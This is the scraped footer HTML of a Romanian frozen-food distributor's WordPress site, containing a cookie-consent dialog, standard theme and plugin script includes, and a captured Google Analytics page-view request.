<p style="color: red;"><i class="fa fa-globe" aria-hidden="true"></i> www.distributie-congelate.ro</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright"><p style="color:red">Site detinut de <a href="https://sellweb.ro">SellWeb</a> Toate drepturile rezervate <a href="https://distributie-congelate.ro">Distributie Congelate</a></p></span>		</div>
		
		
					<div class="footer-right"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.anpc.gov.ro/">ANPC</a></p>
</div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="http://distributie-congelate.ro/termeni-si-conditii/">Termeni si Conditii</a></div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><a href="http://distributie-congelate.ro/contact/">Contact</a></div>
		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Ramai informat! Protejarea datelor cu caracter personal si respectarea drepturilor clientilor nostri reprezinta un angajament fundamental al Distributie-Congelate, prin urmare dedicam toate resursele si eforturile necesare pentru a prelucra datele tale in deplina siguranta. Pentru a ne asigura ca regulile pe care le aplicam raman transparente pentru tine, te rugam sa parcurgi:<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">De Acord</a> <a href="https://distributie-congelate.ro/protectia-datelor-cu-caracter-personal/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Protectia Datelor cu Caracter Personal</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Protectia Datelor cu Caracter Personal</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='26a366fb2cbb1d146c968e4505c2b6fd';
hf4V='b830653fd539fdc770b6eaf6868caa02';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='prettyphoto-css' href='https://distributie-congelate.ro/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' media='all' />
<script src="https://distributie-congelate.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://distributie-congelate.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://distributie-congelate.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 11:13:33+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/distributie-congelate.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://distributie-congelate.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"c92151ee24"};
</script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script src="https://distributie-congelate.ro/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js" id="wpss-jscripts-ftr-js"></script>
<script src="https://distributie-congelate.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://distributie-congelate.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/distributie-congelate.ro\/wp-content\/themes\/porto","ajax_url":"https:\/\/distributie-congelate.ro\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"1","container_width":"1170","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/distributie-congelate.ro\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1190","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"984609f0d8","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.6.3" id="porto-post-ajax-modal-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/member-async.min.js?ver=7.6.3" id="porto-member-async-js"></script>
<script src="https://distributie-congelate.ro/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.6.3" id="porto-portfolio-async-js"></script>
<script src="https://distributie-congelate.ro/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js"></script>
<script></script><script>                    jQuery(document).ready(function(){});                </script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=162996042&t=pageview&_s=1&dl=https%3A%2F%2Fdistributie-congelate.ro%2Fbranza-si-oua%2F&ul=en-us%40posix&dt=Branza%20si%20Oua%20%E2%80%93%20Distributie%20Congelate%20Brasov&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1755246080&gjid=852758696&cid=1172890454.1768534319&tid=UA-82139378-1&_gid=1766618754.1768534319&_r=1&_slc=1&z=1305284898
body_size: -289
content:
2,cG-KVP2WMC75H